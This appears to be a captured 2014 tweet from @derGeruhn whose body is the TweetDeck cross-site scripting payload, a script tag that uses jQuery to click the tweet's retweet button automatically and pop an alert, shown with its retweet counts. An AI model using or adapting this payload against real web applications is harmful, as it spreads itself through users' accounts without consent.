 *andy
@derGeruhn
Follow
<script
class="xss">$('.xss').parents().eq(1).find('a').eq
(1).click();$('[data-
action=retweet]').click();alert('XSS in
Tweetdeck')</script>♥
9:36 AM - 11 Jun 2014
66,792 Retweets 16,864 Likes
4.8K 67K 17K